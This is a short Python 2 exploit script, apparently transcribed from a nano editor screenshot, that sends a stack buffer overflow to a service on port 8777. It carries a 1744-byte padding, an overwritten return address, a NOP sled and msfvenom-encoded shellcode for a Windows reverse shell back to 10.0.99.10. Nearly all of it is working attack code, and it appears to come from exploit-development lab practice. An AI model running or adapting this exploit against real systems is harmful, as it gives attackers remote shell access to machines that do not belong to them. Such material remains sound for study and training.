 GNU nano 6.3 bert-rshell.py
#! /usr/bin/python2
import socket;
import sys;
ip="10.0.2.11"
port = 8777
prefix = 'BERT /.:/'
offset = "A" * 1744
eip = "\x3C\x15\x50\x62"
#6250153C
sled = "\x090" * 32
#msfvenom -p windows/shell_reverse_tcp LHOST=10.0.99.10 LPORT=8817 -e x86//shikata_ga_nai -b '\x00\x0a\x0d' -f python
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x00\x63\x0a\x68"
buf += b"\x02\x00\x22\x71\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
buffer = prefix + offset + eip + sled + buf
print("Fuzzing TRUN with %s bytes " % len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
s.send((prefix + buffer))
s.close()